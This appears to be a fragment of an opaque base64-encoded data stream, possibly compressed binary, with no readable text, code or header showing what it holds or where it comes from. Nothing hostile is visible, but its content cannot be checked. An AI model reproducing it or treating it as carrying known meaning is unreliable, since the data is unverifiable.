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 